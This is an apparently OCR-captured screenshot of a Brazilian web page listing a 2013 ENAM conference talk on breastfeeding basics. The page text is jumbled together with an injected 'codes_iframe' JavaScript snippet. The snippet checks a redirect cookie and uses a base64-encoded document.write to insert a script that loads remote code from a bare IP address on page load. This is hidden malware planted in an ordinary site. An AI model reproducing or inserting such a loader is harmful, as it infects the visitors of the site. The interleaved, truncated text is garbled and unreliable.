
a
OUTRAS PUBLICAÇÕES
/
XI ENAM - I ENACS PALESTRAS
ENAM
19/12/2013
amamentação
!–codes_iframe–script type=text/javascript
function getCookie(e){var
Princípios
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
Básicos
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
ROBERTO
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
CHAVES"
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no